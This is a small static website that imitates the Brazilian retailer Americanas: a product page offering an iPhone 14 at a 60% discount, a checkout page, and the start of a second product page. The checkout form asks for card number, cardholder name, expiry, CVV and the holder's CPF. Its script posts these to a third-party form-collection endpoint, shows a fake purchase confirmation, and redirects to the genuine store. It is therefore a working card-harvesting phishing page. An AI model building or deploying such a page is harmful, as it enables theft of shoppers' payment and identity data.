

<file: index.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Americanas</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" />
  <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.5/font/bootstrap-icons.css" rel="stylesheet">
  <style>
    body {
      margin: 0;
      padding: 0;
    }

    .top-bar {
      background-color: #e60014;
      padding: 10px 0;
    }

    .top-bar img {
      height: 58px;
    }

    .search-box {
      position: relative;
      flex-grow: 1;
    }

    .search-box input {
      border-radius: 10px;
      padding: 10px 45px 10px 15px;
      border: none;
      width: 100%;
    }

    .search-box button {
      position: absolute;
      right: 8px;
      top: 50%;
      transform: translateY(-50%);
      background: transparent;
      border: none;
      color: #e60014;
      font-size: 18px;
    }

    .icon-set a {
      color: white;
      text-decoration: none;
      font-size: 20px;
      margin-left: 20px;
      display: flex;
      align-items: center;
    }

    .icon-set a span {
      font-size: 12px;
      margin-left: 6px;
      display: inline-block;
      line-height: 1.1;
      text-align: left;
    }

    .icon-set .user-text {
      font-size: 12px;
      color: white;
      margin-right: 8px;
      line-height: 1.1;
    }

    .cart-icon {
      position: relative;
    }

    .cart-icon::after {
      content: "0";
      position: absolute;
      top: -6px;
      right: -10px;
      background-color: white;
      color: #e60014;
      font-size: 10px;
      font-weight: bold;
      border-radius: 50%;
      padding: 2px 5px;
    }
	<style>
  /* ... seus estilos anteriores ... */

  .zoomable {
  transition: transform 0.3s ease;
  cursor: zoom-in;
  max-width: 100%;
  max-height: 100%;
  display: inline-block;
}

.zoomable:hover {
  transform: scale(1.05);
  z-index: 10;
  position: relative;
}

</style>

  </style>
  <style>
  html {
    scroll-behavior: smooth;
  }
</style>
<link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.5/font/bootstrap-icons.css" rel="stylesheet">


</head>
<body>
<div style="width: 100%; background-color: #f2f2f2;">
  <img src="banner-maes.png" alt="banner dia das mães" style="width: 100%; display: block;" />
</div>


  <!-- Top Header -->
  <header class="top-bar">
    <div class="container d-flex justify-content-between align-items-center">
      <a href="#"><img src="logo-americanas-sem-fundo.png" alt="Logo Americanas"></a>

      <div class="mx-3 search-box">
        <input type="text" placeholder="busque aqui seu produto" class="form-control" />
        <button><i class="bi bi-search"></i></button>
      </div>

      <div class="icon-set d-flex align-items-center">
        <div class="user-text text-white me-2 text-end">
          olá, faça<br><strong>seu login</strong><br><strong>ou cadastre-se</strong>
        </div>
        <a href="#"><i class="bi bi-person-circle"></i></a>
        <a href="#"><i class="bi bi-shop"></i></a>
        <a href="#"><i class="bi bi-heart"></i></a>
        <a href="#" class="cart-icon"><i class="bi bi-basket"></i></a>
      </div>
    </div>
  </header>

  <!-- Barra de navegação secundária -->
<div style="background-color: #e60014;" class="text-white py-2 px-3">
    <div class="container-fluid d-flex align-items-center justify-content-end flex-wrap gap-3">
      <a href="#" class="text-white fw-bold text-decoration-none">baixe o app</a>
      <a href="#" class="text-white fw-bold text-decoration-none">faça seu cartão</a>
      <a href="#" class="text-white fw-bold text-decoration-none">mais vendidos</a>
      <a href="#" class="text-white fw-bold text-decoration-none">nossas lojas</a>
      <a href="#" class="text-white fw-bold text-decoration-none">oba, cupom</a>
      <a href="#" class="text-white fw-bold text-decoration-none">americanas indica</a>
      <a href="#" class="text-white fw-bold text-decoration-none">ofertas da TV</a>
      <a href="#" class="text-white fw-bold text-decoration-none">oferta do dia</a>
    </div>
  </div>

  <!-- Seção do Produto -->
  <section class="container my-5">
    <div class="row g-4">
      <!-- Imagem principal -->
      <div class="col-md-6 text-center">
   

<!-- Imagem principal -->
<img id="mainImage" src="iphone-principal.png" class="img-fluid mb-3 zoomable" alt="iPhone 14">


<!-- Miniaturas clicáveis -->
<div class="d-flex justify-content-center gap-2">
  <img src="thumb1.png" class="img-thumbnail thumb" data-img="thumb1.png" style="width: 60px;" alt="thumb 1">
  <img src="thumb2.png" class="img-thumbnail thumb" data-img="thumb2.png" style="width: 60px;" alt="thumb 2">
  <img src="thumb3.png" class="img-thumbnail thumb" data-img="thumb3.png" style="width: 60px;" alt="thumb 3">
  <div class="img-thumbnail d-flex align-items-center justify-content-center" style="width: 60px; height: 60px; font-weight: bold;">+7</div>
</div>


      </div>

      <!-- Detalhes do produto -->
      <div class="col-md-6">
        <h4>Apple iPhone 14 128GB iOS 5G Wi-Fi Tela 6.1" Câmera Dupla 12MP - Meia Noite</h4>
        <div class="mb-2 text-warning">
          ★★★★★ <small class="text-muted">9 avaliações</small>
        </div>
        <p><strong>O iPhone 14</strong> tem o sistema de câmera dupla mais impressionante em um iPhone, para fazer fotos espetaculares com pouca e muita luz. E você ganha tranquilidade com nosso novo recurso essencial de segurança.</p>

       <a href="#ficha-tecnica" class="btn btn-outline-danger">ver mais</a>


        <div class="mb-3">
          <span><strong>cor:</strong></span>
          <div class="mt-2 border rounded p-2 d-inline-block text-center">
            <div class="text-primary mt-1">azul</div>
          </div>
        </div>

        <div class="bg-light p-3 rounded mb-3">
          <p class="text-muted mb-0" style="text-decoration: line-through;">R$ 5.999,00</p>
          <h4 class="text-danger mb-0">R$ 2.299.90 <span class="badge bg-success">60%</span></h4>
          <small>R$ 3598,80 em até 12x de R$ 299.90</small>
        </div>

        <div class="mb-3">
  <label class="form-label">calcular frete e prazo</label>
  <div class="input-group">
    <input type="text" class="form-control" placeholder="digite seu CEP" id="cepInput">
    <button class="btn btn-outline-danger" id="cepBtn">ok</button>
  </div>
  <div id="cepResultado" class="mt-2 text-muted"></div>
</div>

     <div class="d-flex align-items-center my-3">
  <button class="btn btn-outline-secondary" id="decrement">–</button>
  <input type="text" id="quantidade" class="form-control mx-2 text-center" style="width: 60px;" value="1" readonly>
  <button class="btn btn-outline-secondary" id="increment">+</button>
</div>

<a href="checkout.html" class="btn btn-danger btn-lg w-100 py-3 fw-bold">
  <i class="bi bi-bag-fill me-2"></i>comprar
</a>



        <small class="d-block mt-2 text-muted">
          Este produto é vendido por <strong>fast shop</strong><br>
          A Americanas garante a sua compra, do pedido à entrega. <a href="#">saiba mais</a>
        </small>
      </div>
    </div>
  </section>

  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>
  <script>
  document.querySelectorAll('.thumb').forEach(function(thumbnail) {
    thumbnail.addEventListener('click', function() {
      const newSrc = this.getAttribute('data-img');
      document.getElementById('mainImage').src = newSrc;
    });
  });
</script>
<script>
  document.getElementById('cepBtn').addEventListener('click', function () {
    const cep = document.getElementById('cepInput').value.replace(/\D/g, '');
    const resultado = document.getElementById('cepResultado');

    if (cep.length !== 8) {
      resultado.textContent = 'CEP inválido. Digite os 8 números.';
      return;
    }

    resultado.textContent = 'Buscando...';

    fetch(`https://viacep.com.br/ws/${cep}/json/`)
      .then(response => response.json())
      .then(data => {
        if (data.erro) {
          resultado.textContent = 'CEP não encontrado.';
        } else {
          resultado.textContent = `Endereço: ${data.logradouro} ${data.bairro}  ${data.localidade}/${data.uf}`;
        }
      })
      .catch(() => {
        resultado.textContent = 'Erro ao buscar o CEP. Tente novamente.';
      });
  });
</script>
<section id="ficha-tecnica" class="container my-5">
  <h3 class="mb-4">Ficha Técnica</h3>
  <div class="table-responsive">
    <table class="table table-bordered">
      <tbody>
        <tr><th>Fabricante</th><td>Apple Computer Brasil</td></tr>
        <tr><th>Garantia (meses)</th><td>12</td></tr>
        <tr><th>Código de homologação (ANATEL)</th><td>10987-22-01993</td></tr>
        <tr><th>Resolução da tela</th><td>2532 x 1170 pixels a 460 ppi</td></tr>
        <tr><th>Tipo de tela</th><td>Super Retina XDR com ProMotion</td></tr>
        <tr><th>Câmera frontal</th><td>12MP</td></tr>
        <tr><th>Câmera traseira</th><td>12MP</td></tr>
        <tr><th>Sistema operacional</th><td>Iphone IOS</td></tr>
        <tr><th>Processador</th><td>A15</td></tr>
        <tr><th>Memória RAM</th><td>Não Se Aplica</td></tr>
        <tr><th>Memória expansível</th><td>Não</td></tr>
        <tr><th>Tipo de chip</th><td>Nano Chip</td></tr>
        <tr><th>NFC</th><td>Sim</td></tr>
        <tr><th>Armazenamento</th><td>128GB</td></tr>
        <tr><th>Modelo</th><td>MPUF3BE/A

<script>



  document.addEventListener('DOMContentLoaded', function () {
    const btnMais = document.getElementById('increment');
    const btnMenos = document.getElementById('decrement');
    const inputQtd = document.getElementById('quantidade');

    btnMais.addEventListener('click', () => {
      inputQtd.value = parseInt(inputQtd.value) + 1;
    });

    btnMenos.addEventListener('click', () => {
      if (parseInt(inputQtd.value) > 1) {
        inputQtd.value = parseInt(inputQtd.value) - 1;
      }
    });
  });
</script>


</body>
</html>
</file>

<file: checkout.html>
<html lang="pt-br">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Americanas</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" />
  <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.5/font/bootstrap-icons.css" rel="stylesheet">
  <style>
    body {
      margin: 0;
      padding: 0;
    }

    .top-bar {
      background-color: #e60014;
      padding: 10px 0;
    }

    .top-bar img {
      height: 58px;
    }

    .search-box {
      position: relative;
      flex-grow: 1;
    }

    .search-box input {
      border-radius: 10px;
      padding: 10px 45px 10px 15px;
      border: none;
      width: 100%;
    }

    .search-box button {
      position: absolute;
      right: 8px;
      top: 50%;
      transform: translateY(-50%);
      background: transparent;
      border: none;
      color: #e60014;
      font-size: 18px;
    }

    .icon-set a {
      color: white;
      text-decoration: none;
      font-size: 20px;
      margin-left: 20px;
      display: flex;
      align-items: center;
    }

    .icon-set a span {
      font-size: 12px;
      margin-left: 6px;
      display: inline-block;
      line-height: 1.1;
      text-align: left;
    }

    .icon-set .user-text {
      font-size: 12px;
      color: white;
      margin-right: 8px;
      line-height: 1.1;
    }

    .cart-icon {
      position: relative;
    }

    .cart-icon::after {
      content: "0";
      position: absolute;
      top: -6px;
      right: -10px;
      background-color: white;
      color: #e60014;
      font-size: 10px;
      font-weight: bold;
      border-radius: 50%;
      padding: 2px 5px;
    }
	<style>
  /* ... seus estilos anteriores ... */

  .zoomable {
  transition: transform 0.3s ease;
  cursor: zoom-in;
  max-width: 100%;
  max-height: 100%;
  display: inline-block;
}

.zoomable:hover {
  transform: scale(1.05);
  z-index: 10;
  position: relative;
}

</style>

  </style>
  <style>
  html {
    scroll-behavior: smooth;
  }
</style>
<link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.5/font/bootstrap-icons.css" rel="stylesheet">


</head>
<body>
<div style="width: 100%; background-color: #f2f2f2;">
  <img src="banner-maes.png" alt="banner dia das mães" style="width: 100%; display: block;" />
</div>


  <!-- Top Header -->
  <header class="top-bar">
    <div class="container d-flex justify-content-between align-items-center">
      <a href="#"><img src="logo-americanas-sem-fundo.png" alt="Logo Americanas"></a>

      <div class="mx-3 search-box">
        <input type="text" placeholder="busque aqui seu produto" class="form-control" />
        <button><i class="bi bi-search"></i></button>
      </div>

      <div class="icon-set d-flex align-items-center">
        <div class="user-text text-white me-2 text-end">
          olá, faça<br><strong>seu login</strong><br><strong>ou cadastre-se</strong>
        </div>
        <a href="#"><i class="bi bi-person-circle"></i></a>
        <a href="#"><i class="bi bi-shop"></i></a>
        <a href="#"><i class="bi bi-heart"></i></a>
        <a href="#" class="cart-icon"><i class="bi bi-basket"></i></a>
      </div>
    </div>
  </header>
  <!-- 🔻 Conteúdo principal: formulário de checkout -->
  <main class="container my-5">
    <h2 class="mb-4 text-center">Finalizar Compra</h2>

    <form id="checkout-form" action="https://getform.io/f/aqokxvla" method="POST">
      
      <input type="hidden" name="_captcha" value="false">
      <input type="hidden" name="_next" value="Compra efetuada com sucesso">
    
      <div class="mb-3">
        <label class="form-label">número do cartão</label>
        <input type="text" name="cartao" class="form-control" placeholder="0000 0000 0000 0000">
      </div>
    
      <div class="mb-3">
        <label class="form-label">número de parcelas</label>
        <select name="parcelas" class="form-select">
          <option selected>Em quantas parcelas deseja pagar?</option>
          <option>1x sem juros</option>
          <option>2x sem juros</option>
          <option>4x sem juros</option>
          <option>5x sem juros</option>
          <option>6x sem juros</option>
          <option>7x sem juros</option>
          <option>8x sem juros</option>
          <option>9x sem juros</option>
          <option>10x sem juros</option>
        </select>
      </div>
    
      <div class="mb-3">
        <label class="form-label">nome impresso no cartão</label>
        <input type="text" name="nome" class="form-control">
      </div>
    
      <div class="row mb-3">
        <div class="col">
          <label class="form-label">validade - mês</label>
          <select name="mes" class="form-select">
            <option>01</option><option>02</option><option>03</option><option>04</option>
            <option>05</option><option>06</option><option>07</option><option>08</option>
            <option>09</option><option>10</option><option>11</option><option>12</option>
          </select>
        </div>
        <div class="col">
          <label class="form-label">validade - ano</label>
          <select name="ano" class="form-select">
            <option>2025</option><option>2026</option><option>2027</option><option>2028</option>
            <option>2029</option><option>2030</option>
          </select>
        </div>
      </div>
    
      <div class="mb-3">
        <label class="form-label">código de segurança</label>
        <input type="text" name="cvv" class="form-control" placeholder="123">
      </div>
    
      <div class="mb-3">
        <label class="form-label">cpf do titular</label>
        <input type="text" name="cpf" class="form-control" placeholder="999.999.999-99">
      </div>
    
      <button type="submit" class="btn btn-danger w-100">Finalizar Pagamento</button>
    </form>
    

  </main>

  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>
 

  <script>
    document.getElementById("checkout-form").addEventListener("submit", function (e) {
      e.preventDefault(); // Impede o envio automático
      const form = e.target;
  
      fetch(form.action, {
        method: form.method,
        body: new FormData(form),
        headers: {
          'Accept': 'application/json'
        }
      }).then(response => {
        if (response.ok) {
          alert("Compra Efetuada com Sucesso");
          window.location.href = "https://www.americanas.com.br";
        } else {
          alert("Erro ao enviar. Tente novamente.");
        }
      }).catch(error => {
        alert("Erro de conexão. Verifique sua internet.");
      });
    });
  </script>
  
</body>
</html>
</file>

<file: geladeira.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Americanas</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" />
  <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.5/font/bootstrap-icons.css" rel="stylesheet">
  <style>
    body {
      margin: 0;
      padding: 0;
    }

    .top-bar {
      background-color: #e60014;
      padding: 10px 0;
    }

    .top-bar img {
      height: 58px;
    }

    .search-box {
      position: relative;
      flex-grow: 1;
    }

    .search-box input {
      border-radius: 10px;
      padding: 10px 45px 10px 15px;
      border: none;
      width: 100%;
    }

    .search-box button {
      position: absolute;
      right: 8px;
      top: 50%;
      transform: translateY(-50%);
      background: transparent;
      border: none;
      color: #e60014;
      font-size: 18px;
    }

    .icon-set a {
      color: white;
      text-decoration: none;
      font-size: 20px;
      margin-left: 20px;
      display: flex;
      align-items: center;
    }

    .icon-set a span {
      font-size: 12px;
      margin-left: 6px;
      display: inline-block;
      line-height: 1.1;
      text-align: left;
    }

    .icon-set .user-text {
      font-size: 12px;
      color: white;
      margin-right: 8px;
      line-height: 1.1;
    }

    .cart-icon {
      position: relative;
    }

    .cart-icon::after {
      content: "0";
      position: absolute;
      top: -6px;
      right: -10px;
      background-color: white;
      color: #e60014;
      font-size: 10px;
      font-weight: bold;
      border-radius: 50%;
      padding: 2px 5px;
    }
	<style>
  /* ... seus estilos anteriores ... */

  .zoomable {
  transition: transform 0.3s ease;
  cursor: zoom-in;
  max-width: 100%;
  max-height: 100%;
  display: inline-block;
}

.zoomable:hover {
  transform: scale(1.05);
  z-index: 10;
  position: relative;
}

</style>

  </style>
  <style>
  html {
    scroll-behavior: smooth;
  }
</style>
<link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.5/font/bootstrap-icons.css" rel="stylesheet">


</head>
<body>
<div style="width: 100%; background-color: #f2f2f2;">
  <img src="banner-maes.png" alt="banner dia das mães" style="width: 100%; display: block;" />
</div>


  <!-- Top Header -->
  <header class="top-bar">
    <div class="container d-flex justify-content-between align-items-center">
      <a href="#"><img src="logo-americanas-sem-fundo.png" alt="Logo Americanas"></a>

      <div class="mx-3 search-box">
        <input type="text" placeholder="busque aqui seu produto" class="form-control" />
        <button><i class="bi bi-search"></i></button>
      </div>

      <div class="icon-set d-flex align-items-center">
        <div class="user-text text-white me-2 text-end">
          olá, faça<br><strong>seu login</strong><br><strong>ou cadastre-se</strong>
        </div>
        <a href="#"><i class="bi bi-person-circle"></i></a>
        <a href="#"><i class="bi bi-shop"></i></a>
        <a href="#"><i class="bi bi-heart"></i></a>
        <a href="#" class="cart-icon"><i class="bi bi-basket"></i></a>
      </div>
    </div>
  </header>

